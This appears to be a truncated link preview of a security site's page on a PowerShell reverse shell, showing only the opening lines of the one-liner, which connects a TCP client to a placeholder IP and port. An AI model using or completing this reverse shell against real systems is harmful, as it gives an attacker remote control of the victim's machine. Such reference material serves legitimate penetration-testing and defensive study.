 PowerShell reverse shell ::
Cardboard Iguana
Security
A pure PowerShell reverse shell: $client = New-
Object System.Net.Sockets.TCPClient('<IP>',
<PORT>); $stream = $client.GetStream();
[byte[]]$bytes ...